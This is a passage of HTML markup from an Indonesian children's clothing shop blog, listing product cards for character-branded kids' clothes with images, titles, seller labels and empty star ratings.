<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1947220937298119470'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w250/IMG-20220218-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2671526647784904661'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w250/IMG-20220701-WA0012.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cute Boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='8728098713036296392'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w250/IMG-20220701-WA0013.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak Barbie yellow D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='4786903415927329180'>
<a class='best-image-link' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='kaos LOVELY melody pink 1-6' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgTnexiJ_fTU04vOFkzYRZHhcDdQ6H5dz-xRnxyHdkewa3BiVHP4E3Lz5DH8Wan5H2DyHBfqjBZ2JQPFTdmkN0TrWBE4Ut84PkzBUUHiAP-32hDBLjLEkKmYO70pON--Vraa0OV-ByxA4=w250'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
kaos LOVELY melody pink 1-6
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cewek</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='3025826685919090526'>
<a class='best-image-link' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twhWbM38LjjPnbPEeL9RPmGipwI4gL2KzgR79mGM16DXeucu3VrMIM16uqGp7kQrWuRjIKQUsoFDKE5nh0hfVbsSUoEsmGfzeU0qEa-LteINotrYMjsxS2jzQiRd_pIbH-JNpmjVgh4cs=w250'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
kaos hello kitty polkadot biru (1-6)
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cewek</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
